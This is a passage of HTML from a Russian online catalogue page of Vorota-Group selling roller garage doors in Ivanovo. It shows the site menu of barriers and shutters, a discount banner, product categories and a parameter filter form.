            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex</a>
						<meta itemprop="name" content="Антивандальные шлагбаумы Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_572">
			<a itemprop="url" class="" href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT</a>
						<meta itemprop="name" content="Ручные шлагбаумы BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex</a>
						<meta itemprop="name" content="Механический шлагбаум Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_573">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came</a>			<meta itemprop="name" content="Шлагбаумы Came" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_574">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent Y">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Иваново"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/garazhnye-vorota/" title="Гаражные ворота
"><span itemprop="name">Гаражные ворота
</span><meta itemprop="position" content="2"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Рулонные ворота для гаража</span><meta itemprop="position" content="3"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Рулонные ворота для гаража                                                
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                                            </div>
                        


    

    
        
                                    <section class="section-banner">
                    <div class="main_banner" style="background-image: url('/upload/dev2fun.imagecompress/webp/uf/ea8/000.webp');">
                                                    <div class="banner_text_new">
                                <span class="banner_text_span"><span style="font-size:34px;">Скидка на автоматику до 50%</span></span>
                            </div>
                                                <div class="banner_button">
                            <a class="widget1 clearfix fancyajax fancybox.ajax" href="/forms/pers/"
                                title="Получить персональное предложение">
                                <span class="vopros aprimary">Получить персональное предложение</span>
                            </a>
                        </div>
                    </div>
                                    </section>
                        

                <section class="text-top 1111">
            <div class="col col-md-12 sectiondescription 321">
                <p>Компания Vorota-Group предлагает качественные рулонные ворота для гаража в Иваново и Московской области. Наш большой ассортимент позволяет выбрать оптимальное решение для любых объектов с учетом индивидуальных требований клиентов.</p>
 <br>            </div>
        </section>
    



        <section class="catalog_block_new 434" style="clear: both;">
        
                        
                    


                

    <div class="col">
      <h2 class="new_h2 text-center"><span class="secondLine">Виды рулонных гаражных ворот</span></h2>
    </div>
    
		
	    <div class="row gallery x222 responsive"><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_50"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/317/780_600_1ec8f534d66941da089e3dee375607225/Rolvorota_dlya_garazha.webp" alt="Пенозаполненные рулонные ворота в гараж" title="Пенозаполненные рулонные ворота в гараж" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Пенoзаполненные										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_52"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/4ec/780_600_1ec8f534d66941da089e3dee375607225/7875eb675c161faf6ca72d8fce61ceec.webp" alt="Стальные рулонные ворота в гараж" title="Стальные рулонные ворота в гараж" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Стальные										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_51"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2b5/702_540_1bbeeb33045c19bc00fa458c020323eb0/111.webp" alt="Экструдированные рулонные ворота в гараж" title="Экструдированные рулонные ворота в гараж" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Экструдированные										
    									</div>
    									</div></div></div></a></div>
					</div></div>	</div>
	                    
    </section>

        
    
    

            <div class="row">
            <div class="col col-md-12">

                
                                                        <h2>Каталог товаров                                </h2>
                                            
                                    <div class="filter center always_visible">
                        <div class="podbor-mobile"><span class="open">⇓ Подбор по параметрам ⇓</span><span class="close1">⇑ Свернуть фильтр ⇑</span></div>
<div class="bx_filter bx_blue bx_horizontal bx_horizontal_avtomatika">
	<div class="bx_filter_section">
		<div class="bx_filter_title">Фильтр подбора по параметрам</div>
		<form name="arrFilter_form" action="/garazhnye-vorota/garazhnye-vorota-rulonnye/" method="get" class="smartfilter">
                        <input type="hidden" id="data_filter_coef" value="0.9991">


							<div class="code-filt-TIP bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Вид</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_100_3307939721" class="bx_filter_param_label  " for="arrFilter_100_3307939721">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_3307939721"
												id="arrFilter_100_3307939721"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Рулонные ворота для гаража">Рулонные ворота для гаража (<span data-role="count_arrFilter_100_3307939721">20</span>)</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_100_3169671233" class="bx_filter_param_label  " for="arrFilter_100_3169671233">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_3169671233"
												id="arrFilter_100_3169671233"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Другие комплектующие">Другие комплектующие (<span data-role="count_arrFilter_100_3169671233">8</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-DLIYA bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Назначение</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_99_1233418" class="bx_filter_param_label  " for="arrFilter_99_1233418">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_1233418"
												id="arrFilter_99_1233418"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Для гаражных ворот">Для гаражных ворот (<span data-role="count_arrFilter_99_1233418">25</span>)</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_99_3916527423" class="bx_filter_param_label  " for="arrFilter_99_3916527423">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_3916527423"
												id="arrFilter_99_3916527423"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Для промышленных ворот">Для промышленных ворот (<span data-role="count_arrFilter_99_3916527423">8</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-komplekt bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Комплект</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_122_1846465501" class="bx_filter_param_label  " for="arrFilter_122_1846465501">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_122_1846465501"
												id="arrFilter_122_1846465501"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="нет">нет (<span data-role="count_arrFilter_122_1846465501">8</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-PRICE bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цена</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="min-price"
											type="hidden"
											name="arrFilter_2_MIN"
											id="arrFilter_2_MIN"
											value="44877"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="min-price"
											type="text"
											name="arrFilter_2_MIN_lie"
											id="arrFilter_2_MIN_lie"
											value="44836"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="max-price"
											type="hidden"
											name="arrFilter_2_MAX"
											id="arrFilter_2_MAX"
											value="111260"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="max-price"
											type="text"
											name="arrFilter_2_MAX_lie"
											id="arrFilter_2_MAX_lie"
											value="111159"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div style="clear: both;"></div>

								<div class="bx_ui_slider_track" id="drag_track_2">
																		<div class="bx_ui_slider_part p1"><span>44877</span></div>
									<div class="bx_ui_slider_part p2"><span>61473</span></div>
									<div class="bx_ui_slider_part p3"><span>78069</span></div>
									<div class="bx_ui_slider_part p4"><span>94664</span></div>
									<div class="bx_ui_slider_part p5"><span>111260</span></div>

									<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_2"></div>
									<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_2"></div>
									<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_2"></div>
									<div class="bx_ui_slider_range" 	id="drag_tracker_2"  style="left: 0;right: 0;">
										<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_2"></a>
										<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_2"></a>
									</div>
								</div>
																<script type="text/javascript">
									BX.ready(function(){
										window['trackBar2'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_2','rightSlider':'right_slider_2','tracker':'drag_tracker_2','trackerWrap':'drag_track_2','minInputId':'arrFilter_2_MIN','maxInputId':'arrFilter_2_MAX','minInputId_lie':'arrFilter_2_MIN_lie','maxInputId_lie':'arrFilter_2_MAX_lie','minPrice':'44877','maxPrice':'111260','curMinPrice':'','curMaxPrice':'','fltMinPrice':'44877','fltMaxPrice':'111260','precision':'0','colorUnavailableActive':'colorUnavailableActive_2','colorAvailableActive':'colorAvailableActive_2','colorAvailableInactive':'colorAvailableInactive_2'});
									});
								</script>
														</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-COLOR_HL bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цвет по RAL</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_1736580627"
										id="arrFilter_10_1736580627"
										value="Y"
																			/>
																		<label for="arrFilter_10_1736580627" data-role="label_arrFilter_10_1736580627" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_1736580627')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FFFFFF;">
																					</span>
										<span class="bx_filter_param_text" title="белый">белый (<span data-role="count_arrFilter_10_1736580627">5</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_4131294839"
										id="arrFilter_10_4131294839"
										value="Y"
																			/>
																		<label for="arrFilter_10_4131294839" data-role="label_arrFilter_10_4131294839" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_4131294839')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #008000;">
																					</span>
										<span class="bx_filter_param_text" title="зеленый">зеленый (<span data-role="count_arrFilter_10_4131294839">1</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3912486209"
										id="arrFilter_10_3912486209"
										value="Y"
																			/>
																		<label for="arrFilter_10_3912486209" data-role="label_arrFilter_10_3912486209" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3912486209')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #8B4513;">
																					</span>
										<span class="bx_filter_param_text" title="коричневый">коричневый (<span data-role="count_arrFilter_10_3912486209">4</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_535335183"
										id="arrFilter_10_535335183"
										value="Y"
																			/>
																		<label for="arrFilter_10_535335183" data-role="label_arrFilter_10_535335183" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_535335183')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #808080;">
																					</span>
										<span class="bx_filter_param_text" title="серый">серый (<span data-role="count_arrFilter_10_535335183">3</span>)</span>
									</label>
																						</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer_country bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Страна производитель</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_select_container">
									<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '126')">
										<div class="bx_filter_select_text" data-role="currentOption">
											Все										</div>
										<div class="bx_filter_select_arrow"></div>
										<input
											style="display: none"
											type="radio"
											name="arrFilter_126"
											id="all_arrFilter_126_1163120710"
											value=""
										/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_1163120710"
												value="1163120710"
																							/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_2964086847"
												value="2964086847"
																							/>
																				<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
											<ul>
												<li>
													<label for="all_arrFilter_126_1163120710" class="bx_filter_param_label" data-role="label_all_arrFilter_126_1163120710" onclick="smartFilter.selectDropDownItem(this, 'all_arrFilter_126_1163120710')">
														Все													</label>
												</li>
																							<li>
													<label for="arrFilter_126_1163120710" class="bx_filter_param_label" data-role="label_arrFilter_126_1163120710" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_1163120710')">Белорусь</label>
												</li>
																							<li>
													<label for="arrFilter_126_2964086847" class="bx_filter_param_label" data-role="label_arrFilter_126_2964086847" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_2964086847')">Россия</label>
												</li>
																						</ul>
										</div>
									</div>
								</div>
														</div>
						<div class="clb"></div>
					</div>
				</div>
					 
			<div class="bx_filter_button_box active">
				<div class="bx_filter_block">
					<div class="bx_filter_parameters_box_container">
						<input class="bx_filter_search_button" type="submit" id="set_filter" name="set_filter" value="Показать" />
						<input class="bx_filter_search_reset" type="submit" id="del_filter" name="del_filter" value="Сбросить" />

						<div class="bx_filter_popup_result left" id="modef" style="display:none" style="display: inline-block;">
							Выбрано: <span id="modef_num">0</span>							<span class="arrow"></span>
							<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/filter/clear/">Показать</a>
						</div>
					</div>
				</div>
			</div>
		</form>
		<div style="clear: both;"></div>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/garazhnye-vorota/garazhnye-vorota-rulonnye/', 'horizontal');
</script>                    </div>
                                <div class="list">
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
